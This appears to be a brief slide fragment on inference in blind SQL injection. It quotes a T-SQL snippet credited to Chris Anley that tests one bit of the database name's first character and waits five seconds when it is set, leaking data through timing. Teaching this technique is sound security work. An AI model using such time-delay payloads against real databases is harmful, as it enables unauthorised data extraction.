    At the core of inference is a question
   Action taken based upon the answer
   Chris Anley’s time delay:

declare @s varchar(8000)
select @s = db_name()
if (ascii(substring(@s, 1, 1)) & ( power(2, 0))) > 0
    waitfor delay '0:0:5'
 
